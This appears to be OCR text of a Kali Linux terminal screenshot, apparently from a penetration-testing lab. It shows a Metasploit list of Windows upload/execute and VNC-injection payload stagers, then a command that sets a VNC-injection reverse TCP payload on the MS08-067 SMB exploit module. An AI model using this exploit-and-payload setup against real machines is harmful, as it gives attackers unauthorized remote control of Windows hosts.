 Aplicaciones
Lugares
Terminal
dom 17:15
1
es
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
windows/upexec/reverse_tcp_uuid normal Windows Upload/Execute, Reverse TCP Stager with UUID Support
windows/upexec/reverse_udp normal Windows Upload/Execute, Reverse UDP Stager with UUID Support
windows/vncinject/bind_hidden_ipknock_tcp normal VNC Server (Reflective Injection), Hidden Bind Ipknock TCP Stager
windows/vncinject/bind_hidden_tcp normal VNC Server (Reflective Injection), Hidden Bind TCP Stager
windows/vncinject/bind_ipv6_tcp normal VNC Server (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
windows/vncinject/bind_ipv6_tcp_uuid normal VNC Server (Reflective Injection), Bind IPv6 TCP Stager with UUID Sup
port (Windows x86)
windows/vncinject/bind_named_pipe normal VNC Server (Reflective Injection), Windows x86 Bind Named Pipe Stager
windows/vncinject/bind_nonx_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (Windows x86)
windows/vncinject/bind_tcp_rc4 normal VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encrypt
ion, Metasm)
windows/vncinject/bind_tcp_uuid normal VNC Server (Reflective Injection), Bind TCP Stager with UUID Support
(Windows x86)
windows/vncinject/reverse_hop_http normal VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
windows/vncinject/reverse_http normal VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winin
et)
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX
or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
windows/vncinject/reverse_tcp_rc4 normal VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encr
yption, Metasm)
windows/vncinject/reverse_tcp_uuid normal VNC Server (Reflective Injection), Reverse TCP Stager with UUID Suppo
rt
windows/vncinject/reverse_udp normal VNC Server (Reflective Injection), Reverse UDP Stager with UUID Suppo
rt
clave
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/vncinject/reverse_tcp
CTRL DERECH